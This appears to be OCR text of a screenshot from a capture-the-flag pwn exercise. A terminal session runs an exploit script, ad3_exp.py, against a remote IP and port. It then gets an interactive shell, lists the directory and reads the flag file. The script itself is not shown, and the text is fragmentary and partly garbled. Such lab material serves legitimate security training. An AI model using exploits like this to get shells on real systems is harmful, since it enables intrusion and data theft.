 _fujian
cyurl3@cyurl3: ~/桌面/pwn_fujian/aw_world
cyurl3@cyurl3:~/桌面/pwn_fujian/aw_world$ ls
123 ad2 ad2_exp.py ad3 ad3_exp.py exp.py
cyurl3@cyurl3:~/桌面/pwn_fujian/aw_world$ python ad3_exp.py
[+] Opening connection to 124.126.19.106 on port 35956: Done
[*] Switching to interactive mode
Hello, World
$ ls
bin
dev
flag
level0
lib
lib32
lib64
$ cat flag
cyberpeace{85b 1eb7bee96adf}
$
置